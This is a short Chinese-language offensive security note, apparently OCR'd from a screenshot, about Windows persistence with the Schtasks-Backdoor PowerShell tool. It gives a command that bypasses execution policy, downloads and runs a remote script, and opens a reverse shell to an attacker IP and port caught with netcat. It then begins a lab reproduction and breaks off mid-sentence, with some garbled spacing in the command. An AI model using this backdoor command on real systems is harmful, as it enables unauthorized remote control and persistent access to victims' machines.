 5.Powershell权限维持
https://github.com/re4lity/Schtasks-Backdoor
E:\WEBsecurity\tool\内网\Schtasks-Backdoor-master
名称
example.gif
README.md
Schtasks-Backdoor.ps1
上传ps1到服务器，以如下代码执行
powershell.exe-exec bypass -c "IEX (New-
ObjectNet.WebClient).DownloadString('http://受害者ip/Invoke-
taskBackdoor.ps1');Invoke-Tasksbackdoor-method nccat -ip 攻击者ip -port 监听端
口 -time 2"
说明：
1、受害者IP,前提是要把PowerShell脚本放到受害者服务器能访问到的根路径。
2、攻击者ip接收反弹回来的IP,可用NC监听反弹回来的shell
复现，虚拟机：
1.上传脚本至虚拟机网站根目录
C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A)
后退 搜索 文